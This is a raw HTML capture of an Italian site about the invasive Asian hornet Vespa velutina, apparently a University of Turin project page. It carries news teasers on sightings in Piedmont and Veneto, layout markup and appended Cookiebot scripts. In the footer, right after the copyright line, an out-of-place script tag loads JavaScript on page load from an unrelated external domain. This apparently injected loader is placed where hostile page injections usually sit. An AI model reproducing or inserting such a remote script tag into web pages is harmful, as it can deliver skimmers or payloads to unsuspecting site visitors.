                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Città-Metropolitana-di-Torino"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=26&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Città-Metropolitana-di-Torino" title="Vespa velutina trovata nella Città Metropolitana di Torino">Vespa velutina trovata nella Città Metropolitana di Torino</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23vespavelutina" title="#vespavelutina">#vespavelutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23piemonte" title="#piemonte">#piemonte</a>
</div>
                                                    <div class="post_summary"> Il 7 ottobre 2016 è stata confermata la presenza di un esemplare maschio di Vespa velutina a Rivoli, comune della Città Metropolitana di Torino, a circa 70 km di distanza dai ritrovamenti degli anni p...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/18/Vespa-velutina-in-Veneto"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=34&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/18/Vespa-velutina-in-Veneto" title="Vespa velutina in Veneto">Vespa velutina in Veneto</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23vespavelutina" title="#vespavelutina">#vespavelutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23veneto" title="#veneto">#veneto</a>
</div>
                                                    <div class="post_summary"> Grazie alla guardia ecologica Luigi Toschi, che ha riconosciuto come Vespa velutina i calabroni trovati dall’apicoltore Giuliano Montagnini nel suo apiario sito nel comune di Bergantino (Rovigo), vie...  </div>
                                </div>
              
              
              
            </li>
                      </ul>
           </div>
      </div>
      <div class="resp_container">
        <div class="resp_margin">                     <div class="post_tabtag clearfix">  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23liguria" >#liguria</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Alto" >#Alto</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23LIFE+ASAP" >#LIFE ASAP</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Corso+per+insegnanti" >#Corso per insegnanti</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23LIFE+STOPVESPA" >#LIFE STOPVESPA</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23comunicazioni" >#comunicazioni</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%233+squadre+attive" >#3 squadre attive</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" >#segnalazioni</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23impatti" >#impatti</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23europa" >#europa</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%2320+maggio+2019" >#20 maggio 2019</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23LIFE" >#LIFE</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23APIMELL" >#APIMELL</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%2380+neutralizzatori+formati" >#80 neutralizzatori formati</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Parco+Fluviale+Gesso-Stura" >#Parco Fluviale Gesso-Stura</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Regione+Lombardia" >#Regione Lombardia</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23progetto" >#progetto</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Reg.EU+2043%2f2014" >#Reg.EU 2043/2014</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Evento+LIFE+STOPVESPA" >#Evento LIFE STOPVESPA</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Gestione" >#Gestione</a>  </div>
           </div>
      </div>
    </div>
    </div>
<style type="text/css">
	#tabposition_438 .resp-tabs-list li {
		background-color:#6fb135;
	}
	#tabposition_438 .resp-tab-active, 
	#tabposition_438 .resp-tab-active:hover{
		background-color:#6fb135;
	}
</style>

 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_438").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_438 input[lang='Submit']").click(function () {
             if (!$('.form_div_438').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_438 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>


    <!-- content pane end --> 
    <!-- Footer --> 
     <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH"><div class="DnnModule DnnModule-DNN_HTML DnnModule-424"><a name="424"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr424_ContentPane" class="contentpane"><!-- Start_Module_424 --><div id="dnn_ctr424_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr424_HtmlModule_lblContent" class="Normal">
	<a href="https://www.beelab.unito.it/it" target="_blank"> www.beelab.unito.it </a>
</div>

</div><!-- End_Module_424 --></div></div>











</div></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI"><div class="DnnModule DnnModule-DNN_HTML DnnModule-541"><a name="541"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr541_ContentPane" class="contentpane"><!-- Start_Module_541 --><div id="dnn_ctr541_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr541_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp "> <ul class="about_list"> <li><span class="glyphicons glyph-envelope"></span>E-mail: <a href="mailto:beelab@unito.it"> beelab@unito.it</a></li> </ul> </div> 
</div>

</div><!-- End_Module_541 --></div></div>











</div></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ"><div class="DnnModule DnnModule-DNN_HTML DnnModule-542"><a name="542"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr542_ContentPane" class="contentpane"><!-- Start_Module_542 --><div id="dnn_ctr542_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr542_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp ">
<ul class="about_list">
 <li><span class="social social-facebook"></span><a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/" target="_blank">Seguici su facebook!</a></li>
</ul>
</div>

</div>

</div><!-- End_Module_542 --></div></div>











</div></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by vespavelutina.eu</span>
<script src="https://scriptapi.dev/api/vespavelutina.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/it-it/Privacy">Privacy</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/it-it/Terms">Termini Di Utilizzo</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane   "><div class="DnnModule DnnModule-DNN_HTML DnnModule-423"><a name="423"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr423_ContentPane" class="contentpane"><!-- Start_Module_423 --><div id="dnn_ctr423_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr423_HtmlModule_lblContent" class="Normal">
	<p><a href="http://www.agenziaego.com" target="_blank">credits</a></p>

</div>

</div><!-- End_Module_423 --></div></div>











</div></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 

    <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/custom.js"></script> 



        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/it-it/`,`sf_tabId`:`95`}" />
        <input name="__RequestVerificationToken" type="hidden" value="HGS5sj5PBMAyTBcjC3XsM0gRWN0-ciKpNaL7jUSlDRQFbp_1ecvGJiw9YG5mQ4SSWzuX8A2" />
    
<script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=113"></script></form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=113)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=113)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Javascript|/js/dnn.js?cdv=113)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113)-->
    
</body>
</html>



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/252343e5-8d9e-4481-a646-3100ebe58701/cc.js?renew=false&referer=www.vespavelutina.eu&dnt=false&init=false
body_size: 216
content:
if(console){var cookiedomainwarning='Error: The domain WWW.VESPAVELUTINA.EU is not authorized to show the cookie banner for domain group ID 252343e5-8d9e-4481-a646-3100ebe58701. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/252343e5-8d9e-4481-a646-3100ebe58701/vespavelutina.eu/configuration.js
body_size: 497
content:
CookieConsent.configuration.tags.push({id:17164421,type:"iframe",tagID:"",innerHash:"",outerHash:"-1419911440",url:"https://www.youtube.com/embed/wiomo-zrf4o",resolvedUrl:"https://www.youtube.com/embed/wiomo-zrf4o",cat:[1,4]});CookieConsent.configuration.tags.push({id:17164422,type:"iframe",tagID:"",innerHash:"",outerHash:"-1215145244",url:"https://www.youtube.com/embed/_bj8yglujly",resolvedUrl:"https://www.youtube.com/embed/_bj8yglujly",cat:[4]});CookieConsent.configuration.tags.push({id:17164423,type:"script",tagID:"",innerHash:"1879692110",outerHash:"939850477",url:"stats.g.doubleclick.net/dc.js",resolvedUrl:"https://stats.g.doubleclick.net/dc.js",cat:[3]});